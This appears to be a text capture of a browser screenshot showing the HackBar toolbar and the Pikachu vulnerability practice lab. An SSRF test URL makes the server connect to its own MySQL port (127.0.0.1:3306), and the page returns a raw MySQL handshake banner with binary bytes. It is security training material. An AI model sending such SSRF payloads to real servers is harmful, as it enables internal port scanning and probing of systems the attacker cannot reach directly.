 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Pikachu 漏洞练习平台 pika~pika~
5.5.53;sR#S[O[��!�[6=n5ZH9$Ft8mysql_native_password!��#08S01Got packets out of order1
系统介绍
> 概述